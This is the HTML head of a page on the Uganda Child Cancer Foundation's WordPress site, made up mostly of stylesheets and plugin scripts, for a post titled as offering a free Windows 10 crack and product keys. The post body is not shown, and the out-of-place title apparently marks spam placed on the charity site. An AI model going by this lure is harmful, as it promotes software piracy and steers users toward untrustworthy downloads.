

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uccfug.org/2022/12/24/windows-10-crack-product-key-free-for-all-editions/
body_size: 24837
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://uccfug.org/xmlrpc.php" />
	<title>Windows 10 Crack Product Key Free For All Editions [] &#8211; Uganda Child Cancer Foundation</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="pingback" href="https://uccfug.org/xmlrpc.php"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Uganda Child Cancer Foundation &raquo; Feed" href="https://uccfug.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uganda Child Cancer Foundation &raquo; Comments Feed" href="https://uccfug.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uganda Child Cancer Foundation &raquo; Windows 10 Crack Product Key Free For All Editions [] Comments Feed" href="https://uccfug.org/2022/12/24/windows-10-crack-product-key-free-for-all-editions/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://uccfug.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuccfug.org%2F2022%2F12%2F24%2Fwindows-10-crack-product-key-free-for-all-editions%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://uccfug.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fuccfug.org%2F2022%2F12%2F24%2Fwindows-10-crack-product-key-free-for-all-editions%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://uccfug.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.43' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uccfug.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://uccfug.org/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://uccfug.org/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://uccfug.org/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://uccfug.org/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://uccfug.org/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='humani-gutenberg-blocks-css' href='https://uccfug.org/wp-content/themes/humani/assets/css/base/gutenberg-blocks.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://uccfug.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://uccfug.org/wp-content/plugins/give/assets/dist/css/give.css?ver=3.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://uccfug.org/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=3.16.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://uccfug.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.43' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://uccfug.org/wp-content/uploads/elementor/css/post-7.css?ver=1729613518' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://uccfug.org/wp-content/uploads/elementor/css/global.css?ver=1729613518' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11521-css' href='https://uccfug.org/wp-content/uploads/elementor/css/post-11521.css?ver=1729627556' type='text/css' media='all' />
<link rel='stylesheet' id='humani-style-css' href='https://uccfug.org/wp-content/themes/humani/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='humani-fonts-css' href='//fonts.googleapis.com/css?family=Josefin+Sans:400,400i,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='humani-give-css' href='https://uccfug.org/wp-content/themes/humani/assets/css/base/give.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https://uccfug.org/wp-admin/admin-ajax.php","checkout_nonce":"e8fe9ad163","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"\u003Ch3\u003EProcessing...\u003C/h3\u003E\u003Cp\u003EThis will only take a second!\u003C/p\u003E","number_decimals":"2","is_test_mode":"1","give_version":"3.16.4","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https://uccfug.org/wp-admin/admin-ajax.php","ajaxNonce":"82966f6fa8","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"a37cbb58b428d9ff8fcb8c5c7252f212","session_nonce_cookie_name":"wp-give_session_reset_nonce_a37cbb58b428d9ff8fcb8c5c7252f212","session_cookie_name":"wp-give_session_a37cbb58b428d9ff8fcb8c5c7252f212","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https://uccfug.org/wp-json/give-api/v2/","rest_base":"give-api/v2"};
//# sourceURL=give-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="give-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "give", {"translation-revision-date":"2024-06-26 17:25:32+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Dismiss this notice.":["Dismiss this notice."]}},"comment":{"reference":"assets\/dist\/js\/give.js"}} );
//# sourceURL=give-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/give/assets/dist/js/give.js?ver=551bf44de7d34e92" id="give-js"></script>
<script type="text/javascript" src="https://uccfug.org/wp-content/plugins/bitfire/public/bitfire_core.js?ver=4414" id="bitfire-js"></script>
<script type="text/javascript" id="bitfire-js-after">
/* <![CDATA[ */
function xBcJ(){let zx4F='598cd469e9168846d00b49b7.uvs32pvixlmd.1767607200';return zx4F;}
if (! document.cookie.includes('_bitf')) {
    console.log('b3');
    let zzz = {"_fn":"xhr","_bfa":xBcJ(),"_bfg":'[]',"_bfp":'[]',"_bfm":"GET","_bfx":"n","_bfxa":"on","_gen":"10:40:17"};
    let params = {"method":"POST","mode":"same-origin","credentials":"same-origin","redirect":"follow","body":JSON.stringify(zzz)};
    console.log("BFF"); fetch("https://uccfug.org/wp-content/plugins/bitfire/verify.php", params); }
//# sourceURL=bitfire-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://uccfug.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uccfug.org/wp-json/wp/v2/posts/85191" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uccfug.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://uccfug.org/2022/12/24/windows-10-crack-product-key-free-for-all-editions/" />
<link rel='shortlink' href='https://uccfug.org/?p=85191' />
<meta name="generator" content="Give v3.16.4" />
<!-- Analytics by WP Statistics v14.10.2 - https://wp-statistics.com/ -->
<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://uccfug.org/wp-content/uploads/2024/09/cropped-UCCF-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://uccfug.org/wp-content/uploads/2024/09/cropped-UCCF-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uccfug.org/wp-content/uploads/2024/09/cropped-UCCF-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://uccfug.org/wp-content/uploads/2024/09/cropped-UCCF-Logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<link rel='stylesheet' id='widget-heading-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://uccfug.org/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.7' type='text/css' media='all' />
